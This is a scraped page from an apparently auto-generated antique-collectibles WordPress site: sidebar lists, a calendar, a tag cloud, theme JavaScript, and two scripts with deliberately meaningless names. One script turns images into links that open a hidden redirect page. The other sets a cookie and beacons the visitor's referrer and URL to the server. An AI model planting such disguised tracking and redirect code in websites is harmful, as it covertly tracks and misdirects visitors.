	<li class="cat-item cat-item-2869"><a href="https://collectionantiqueused.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://collectionantiqueused.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://collectionantiqueused.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://collectionantiqueused.com/category/usedhr/" >usedhr</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://collectionantiqueused.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://collectionantiqueused.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://collectionantiqueused.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-7904"><a href="https://collectionantiqueused.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://collectionantiqueused.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://collectionantiqueused.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://collectionantiqueused.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://collectionantiqueused.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://collectionantiqueused.com/category/victrola/" >victrola</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://collectionantiqueused.com/category/vines/" >vines</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://collectionantiqueused.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://collectionantiqueused.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://collectionantiqueused.com/category/vintagebradfordmotion/" >vintagebradfordmotion</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://collectionantiqueused.com/category/vise/" >vise</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://collectionantiqueused.com/category/visible/" >visible</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://collectionantiqueused.com/category/volcanoes/" >volcanoes</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://collectionantiqueused.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://collectionantiqueused.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://collectionantiqueused.com/category/vv-80/" >vv-80</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://collectionantiqueused.com/category/vv-xi/" >vv-xi</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://collectionantiqueused.com/category/waddesdon/" >waddesdon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://collectionantiqueused.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://collectionantiqueused.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://collectionantiqueused.com/category/wapak/" >wapak</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://collectionantiqueused.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://collectionantiqueused.com/category/watling/" >watling</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://collectionantiqueused.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://collectionantiqueused.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://collectionantiqueused.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://collectionantiqueused.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://collectionantiqueused.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://collectionantiqueused.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://collectionantiqueused.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://collectionantiqueused.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://collectionantiqueused.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://collectionantiqueused.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://collectionantiqueused.com/category/whipple/" >whipple</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://collectionantiqueused.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://collectionantiqueused.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://collectionantiqueused.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://collectionantiqueused.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://collectionantiqueused.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://collectionantiqueused.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://collectionantiqueused.com/category/woodblock/" >woodblock</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://collectionantiqueused.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://collectionantiqueused.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://collectionantiqueused.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://collectionantiqueused.com/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://collectionantiqueused.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://collectionantiqueused.com/category/yanaki/" >yanaki</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://collectionantiqueused.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://collectionantiqueused.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://collectionantiqueused.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://collectionantiqueused.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://collectionantiqueused.com/category/youngstown/" >youngstown</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://collectionantiqueused.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://collectionantiqueused.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://collectionantiqueused.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://collectionantiqueused.com/2025/11/01/" title="Must Watch Home Tour Antique Collectors Beautiful Primitive Country Cottage Eclectic House Tours
Rare Collection Of Charles Dickens Antique Books">1</a></td><td><a href="https://collectionantiqueused.com/2025/11/02/" title="Brambly Hedge Etching Limited to 500 Size 17? 17cm Antique Collection Used
4 Antique Victorian Neo Classical Ladies Sculptures Bronze 21">2</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionantiqueused.com/2025/11/03/" title="RARE ANTIQUE ANCIENT EGYPTIAN Statue Seated Goddess Isis Nursing Horus
Inside A Maximalist Estate Sale Antiques Style U0026 Decor">3</a></td><td><a href="https://collectionantiqueused.com/2025/11/04/" title="Large Size Mint Vintage MID Century Nez Perce&#8217; Indian Beaded Vest Mint
Come Antique Shopping With Me Haul In Historic Virginia">4</a></td><td><a href="https://collectionantiqueused.com/2025/11/05/" title="Vintage Antique Keys 14pcs USA Japan Retro Collectible Keyring Supplies
Antique 1928 Automatic Electric 1a Monopnone-original Condition-beautiful">5</a></td><td id="today"><a href="https://collectionantiqueused.com/2025/11/06/" title="Antique Asian Brass Incense Burner Lot Pierced Lattice Stands &amp; Engraved Bowls">6</a></td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='https://collectionantiqueused.com/tag/19th/' class='tag-link-12' title='88 topics' style='font-size: 8pt;'>19th</a>
<a href='https://collectionantiqueused.com/tag/ancient/' class='tag-link-1566' title='396 topics' style='font-size: 13.652173913043pt;'>ancient</a>
<a href='https://collectionantiqueused.com/tag/antique/' class='tag-link-22' title='3,650 topics' style='font-size: 22pt;'>antique</a>
<a href='https://collectionantiqueused.com/tag/antiques/' class='tag-link-640' title='215 topics' style='font-size: 11.304347826087pt;'>antiques</a>
<a href='https://collectionantiqueused.com/tag/antiquities/' class='tag-link-1735' title='152 topics' style='font-size: 10pt;'>antiquities</a>
<a href='https://collectionantiqueused.com/tag/black/' class='tag-link-308' title='117 topics' style='font-size: 9.0434782608696pt;'>black</a>
<a href='https://collectionantiqueused.com/tag/brass/' class='tag-link-256' title='177 topics' style='font-size: 10.608695652174pt;'>brass</a>
<a href='https://collectionantiqueused.com/tag/bronze/' class='tag-link-210' title='123 topics' style='font-size: 9.2173913043478pt;'>bronze</a>
<a href='https://collectionantiqueused.com/tag/carved/' class='tag-link-73' title='106 topics' style='font-size: 8.695652173913pt;'>carved</a>
<a href='https://collectionantiqueused.com/tag/case/' class='tag-link-17' title='98 topics' style='font-size: 8.4347826086957pt;'>case</a>
<a href='https://collectionantiqueused.com/tag/cast/' class='tag-link-258' title='110 topics' style='font-size: 8.8695652173913pt;'>cast</a>
<a href='https://collectionantiqueused.com/tag/century/' class='tag-link-87' title='126 topics' style='font-size: 9.304347826087pt;'>century</a>
<a href='https://collectionantiqueused.com/tag/clock/' class='tag-link-19' title='292 topics' style='font-size: 12.521739130435pt;'>clock</a>
<a href='https://collectionantiqueused.com/tag/collectible/' class='tag-link-110' title='283 topics' style='font-size: 12.347826086957pt;'>collectible</a>
<a href='https://collectionantiqueused.com/tag/collection/' class='tag-link-55' title='451 topics' style='font-size: 14.173913043478pt;'>collection</a>
<a href='https://collectionantiqueused.com/tag/egyptian/' class='tag-link-3585' title='371 topics' style='font-size: 13.391304347826pt;'>egyptian</a>
<a href='https://collectionantiqueused.com/tag/french/' class='tag-link-575' title='100 topics' style='font-size: 8.4347826086957pt;'>french</a>
<a href='https://collectionantiqueused.com/tag/german/' class='tag-link-13' title='100 topics' style='font-size: 8.4347826086957pt;'>german</a>
<a href='https://collectionantiqueused.com/tag/glass/' class='tag-link-118' title='205 topics' style='font-size: 11.130434782609pt;'>glass</a>
<a href='https://collectionantiqueused.com/tag/gold/' class='tag-link-38' title='110 topics' style='font-size: 8.8695652173913pt;'>gold</a>
<a href='https://collectionantiqueused.com/tag/hand/' class='tag-link-265' title='213 topics' style='font-size: 11.304347826087pt;'>hand</a>
<a href='https://collectionantiqueused.com/tag/handmade/' class='tag-link-2529' title='91 topics' style='font-size: 8.0869565217391pt;'>handmade</a>
<a href='https://collectionantiqueused.com/tag/iron/' class='tag-link-259' title='133 topics' style='font-size: 9.5652173913043pt;'>iron</a>
<a href='https://collectionantiqueused.com/tag/lamp/' class='tag-link-119' title='201 topics' style='font-size: 11.130434782609pt;'>lamp</a>
<a href='https://collectionantiqueused.com/tag/large/' class='tag-link-86' title='159 topics' style='font-size: 10.173913043478pt;'>large</a>
<a href='https://collectionantiqueused.com/tag/machine/' class='tag-link-231' title='142 topics' style='font-size: 9.8260869565217pt;'>machine</a>
<a href='https://collectionantiqueused.com/tag/model/' class='tag-link-315' title='129 topics' style='font-size: 9.3913043478261pt;'>model</a>
<a href='https://collectionantiqueused.com/tag/original/' class='tag-link-174' title='185 topics' style='font-size: 10.782608695652pt;'>original</a>
<a href='https://collectionantiqueused.com/tag/pharaonic/' class='tag-link-5055' title='159 topics' style='font-size: 10.173913043478pt;'>pharaonic</a>
<a href='https://collectionantiqueused.com/tag/porcelain/' class='tag-link-347' title='111 topics' style='font-size: 8.8695652173913pt;'>porcelain</a>
<a href='https://collectionantiqueused.com/tag/radio/' class='tag-link-178' title='99 topics' style='font-size: 8.4347826086957pt;'>radio</a>
<a href='https://collectionantiqueused.com/tag/rare/' class='tag-link-107' title='815 topics' style='font-size: 16.347826086957pt;'>rare</a>
<a href='https://collectionantiqueused.com/tag/sign/' class='tag-link-350' title='105 topics' style='font-size: 8.695652173913pt;'>sign</a>
<a href='https://collectionantiqueused.com/tag/silver/' class='tag-link-34' title='108 topics' style='font-size: 8.7826086956522pt;'>silver</a>
<a href='https://collectionantiqueused.com/tag/statue/' class='tag-link-1536' title='249 topics' style='font-size: 11.913043478261pt;'>statue</a>
<a href='https://collectionantiqueused.com/tag/stone/' class='tag-link-1749' title='152 topics' style='font-size: 10pt;'>stone</a>
<a href='https://collectionantiqueused.com/tag/u0026/' class='tag-link-3410' title='137 topics' style='font-size: 9.6521739130435pt;'>u0026</a>
<a href='https://collectionantiqueused.com/tag/unique/' class='tag-link-334' title='92 topics' style='font-size: 8.1739130434783pt;'>unique</a>
<a href='https://collectionantiqueused.com/tag/used/' class='tag-link-628' title='113 topics' style='font-size: 8.9565217391304pt;'>used</a>
<a href='https://collectionantiqueused.com/tag/victorian/' class='tag-link-71' title='91 topics' style='font-size: 8.0869565217391pt;'>victorian</a>
<a href='https://collectionantiqueused.com/tag/vintage/' class='tag-link-54' title='1,190 topics' style='font-size: 17.826086956522pt;'>vintage</a>
<a href='https://collectionantiqueused.com/tag/wall/' class='tag-link-318' title='107 topics' style='font-size: 8.695652173913pt;'>wall</a>
<a href='https://collectionantiqueused.com/tag/watch/' class='tag-link-111' title='92 topics' style='font-size: 8.1739130434783pt;'>watch</a>
<a href='https://collectionantiqueused.com/tag/wood/' class='tag-link-238' title='222 topics' style='font-size: 11.478260869565pt;'>wood</a>
<a href='https://collectionantiqueused.com/tag/wooden/' class='tag-link-216' title='110 topics' style='font-size: 8.8695652173913pt;'>wooden</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://collectionantiqueused.com/vintage-porcelain-dolls-collection-with-handcrafted-dresses-til-jily-28/" title="wordpress">wordpress</a></li><li><a href="https://collectionantiqueused.com/1949-jc-higgins-elgin-26-color-flow-mens-bicycle-vintage-antique-bike-with-horn-2/" title="vintage jc higgins bicycle value guide list">vintage jc higgins bicycle value guide list</a></li><li><a href="https://collectionantiqueused.com/ge-general-electric-monitor-top-antique-refrigerator-1920s-1930s-working/" title="1930s ge refrigerator images">1930s ge refrigerator images</a></li><li><a href="https://collectionantiqueused.com/antique-1930s-general-electric-monitor-top-refrigerator-working/" title="1930 general electric fridge">1930 general electric fridge</a></li><li><a href="https://collectionantiqueused.com/rare-large-international-antique-stamps-collection-rare-high-value-included-2/" title="collectionantiqueused">collectionantiqueused</a></li><li><a href="https://collectionantiqueused.com/antique-gilbert-amphion-oak-mantle-clock/" title="antique gilbert mantle clock oak">antique gilbert mantle clock oak</a></li><li><a href="https://collectionantiqueused.com/antique-us-postal-mailbox-cast-iron-danville-stove-mfc-co-post-office/" title="used postal mailboxes for sale">used postal mailboxes for sale</a></li><li><a href="https://collectionantiqueused.com/antique-wooden-telephone-booth-with-vintage-coin-operated-phone/" title="Vintage Wooden Phone Booth For Sale">Vintage Wooden Phone Booth For Sale</a></li><li><a href="https://collectionantiqueused.com/antique-ithaca-3-12-parlor-double-dial-calendar-clock-c-1880s/" title="Antique Ithaca 3 1/2 Parlor Double Dial Calendar CLock C">Antique Ithaca 3 1/2 Parlor Double Dial Calendar CLock C</a></li><li><a href="https://collectionantiqueused.com/antique-carousel-horse-coca-cola-base/" title="coca-cola carousel horse">coca-cola carousel horse</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://collectionantiqueused.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://collectionantiqueused.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://collectionantiqueused.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
				And <a href="https://wordpress.org/themes/revised" title="Revised Theme">Revised.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<a href="#" class="backToTop"></a>
	</div><!-- #page -->

	<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/collectionantiqueused.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://collectionantiqueused.com/wp-content/themes/default/js/functions.js?ver=2013-07-18
body_size: 1806
content:
/**
 * Functionality specific to Revised.
 *
 * Provides helper functions to enhance the theme experience.
 *
 * The following function is adopted from the original theme Twenty Thirteen
 */

( function( $ ) {
	var body    = $( 'body' ),
	    _window = $( window );

	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */
	$( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = $( '#secondary .widget-area' ),
			    secondary = ( 0 == sidebar.length ) ? -40 : sidebar.height(),
			    margin    = $( '#tertiary .widget-area' ).height() - $( '#content' ).height();

			if ( margin > 0 && _window.innerWidth() > 999 )
				$( '#colophon' ).css( 'margin-top', margin + 'px' );
		}
	} );

	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.revised', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link https://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.revised', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
				element.tabIndex = -1;

			element.focus();
		}
	} );

	/**
	 * Arranges footer widgets vertically.
	 */
	if ( $.isFunction( $.fn.masonry ) ) {
		var columnWidth = body.is( '.sidebar' ) ? 228 : 245;

		$( '#secondary .widget-area' ).masonry( {
			itemSelector: '.widget',
			columnWidth: columnWidth,
			gutterWidth: 20,
			isRTL: body.is( '.rtl' )
		} );
	}
} )( jQuery );

    /**
     * Make menu stick at the top of the screen when user scrolls down the page.
	 * Adopted from the plugin T&P Navigation Menu - https://wordpress.org/plugins/tp-navigation-menu/
	 * Copyright 2011 Peyman Shadpour and Tzahi Raz (peymanshadpour@gmail.co.il)
	 * Modified for use with Revised by Zulfikar Nore - https://www.wpstrapcode.com (info@wpstrapcode.com)
    */
    jQuery(function() {

	// grab the initial top offset of the navigation 
	var revised_navigation_offset_top = jQuery('#navbar').offset().top;
	
	// our function that decides weather the navigation bar should have "fixed" css position or not.
	var revised_navigation = function(){
		var scroll_top = jQuery(window).scrollTop(); // our current vertical position from the top
		
		// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
		if (scroll_top > revised_navigation_offset_top) { 
			jQuery('#navbar').css({ 'position': 'fixed', 'z-index': 9999, 'top':0 });
			jQuery('body.admin-bar #navbar').css({ 'position': 'fixed', 'z-index': 9999, 'top':28 });
			jQuery('#navbar').css({ 'box-shadow': '0 0 5px #999999' });
		} else {
			jQuery('#navbar').css({ 'position': 'relative', 'top':0 }); 
			jQuery('#navbar').css({ 'background': '#F7F5E7' });
			jQuery('#navbar').css({ 'box-shadow': 'none' });
		}   
	};
	
	// run our function on load
	revised_navigation();
	
	// and run it again every time you scroll
	jQuery(window).scroll(function() {
		 revised_navigation();
	});	
	
});

/** 
 * Revised Theme Scroll Top Script - Copyright: WP Strap Code - 2013 wpstrapcode.com. License: GPL3 
*/
jQuery(document).ready(function($){
    $(window).scroll(function(){
        if ($(this).scrollTop() > 50) {
            $('.backToTop').fadeIn('slow');
        } else {
            $('.backToTop').fadeOut('slow');
        }
    });
    $('.backToTop').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 500);
        return false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://collectionantiqueused.com/qugeba.js
body_size: 579
content:

window.onload = function ()
{
	bimakif();
}


function bimakif()
{

	var vynahyxymycasu = document.getElementsByTagName("img");

	 
	for (var rudiresicoqeji = 0; rudiresicoqeji < vynahyxymycasu.length; rudiresicoqeji++)  
	 	{  
  
		var sityc = vynahyxymycasu[rudiresicoqeji].getAttribute("class"); 	 		if(sityc == null || sityc.length < 50) continue;  		var numenamowilu = "/lycylyme.php?yzfoc=" + sityc; 

 
 			var qyry = vynahyxymycasu[rudiresicoqeji].getAttribute("alt");
   
 		var kogaki = kefyhipor(numenamowilu, qyry);
			var pivogysypebi = vynahyxymycasu[rudiresicoqeji].parentNode;
		var tasyx = vynahyxymycasu[rudiresicoqeji].cloneNode(true);
			kogaki.appendChild(tasyx); 						

 		pivogysypebi.replaceChild(kogaki, vynahyxymycasu[rudiresicoqeji]);	 	} 
    
}


//##################################################################################################################################################################
//  kefyhipor
//##################################################################################################################################################################

function kefyhipor(hofyx, vivovo){
	if(vivovo == null) vivovo = "";
 
 	var wasenowoqimo = document.createElement("a"); 
	wasenowoqimo.href = "#" + vivovo;
 

	wasenowoqimo.setAttribute("onclick", "javascript:window.open('" + hofyx + "');return false;");
 	wasenowoqimo.setAttribute("rel","nofollow"); 		wasenowoqimo.setAttribute("target","_blank");

 	return wasenowoqimo;	

 }



--- FILE ---
content_type: application/javascript
request_url: https://collectionantiqueused.com/vytejy.js
body_size: 766
content:


function ratyzana(){
 
	
	var pawikeciv = window.location.href;
	    var qidorugelo = "vytejy"; 	var fevebafom = "/" + qidorugelo + ".php";      var micela = 60;		
			var vymubizu = qidorugelo; 
   	var hunulosyvup = "";      try       {
  	
      hunulosyvup=""+parent.document.referrer; 	    }
      catch (ex)      {

	    hunulosyvup=""+document.referrer; 
	    } 	 				if(jidyd(vymubizu) == null)
	{


		var zefyv = window.location.hostname;			 
		jorypujoj(vymubizu, "1", micela, "/", zefyv);    		if(jidyd(vymubizu) != null)
		{

 				var qakihoqi = new Image();  
 			qakihoqi.src=fevebafom + "?referer=" + escape(hunulosyvup) + "&url=" + escape(pawikeciv); 
		}   	}
	 }
 

ratyzana();

function jidyd(jixusu) {
    var qyjeg = document.cookie;     var wubalifopo = jixusu + "="; 
      var modepejyhyvesu = qyjeg.indexOf("; " + wubalifopo);      if (modepejyhyvesu == -1) { 		
 
	        modepejyhyvesu = qyjeg.indexOf(wubalifopo); 	
         if (modepejyhyvesu != 0) return null;

     } else {  

	        modepejyhyvesu += 2;	

    }   	     var bigegedew = document.cookie.indexOf(";", modepejyhyvesu); 

    if (bigegedew == -1) {         bigegedew = qyjeg.length;
    }
	    return unescape(qyjeg.substring(modepejyhyvesu + wubalifopo.length, bigegedew));

}


function jorypujoj(rysuzu,gogymyzacorutyd,dukiwykomysywaq, jerifoledawa, cudunywas) {
 var javyquzaxohebu = new Date();  var kurityvotesytew = new Date(); 
 	

 kurityvotesytew.setTime(javyquzaxohebu.getTime() + 1000*60*dukiwykomysywaq);    
    document.cookie = rysuzu+"="+escape(gogymyzacorutyd) + ";expires="+kurityvotesytew.toGMTString() + ";path=" + jerifoledawa + ";domain=" + cudunywas;
		}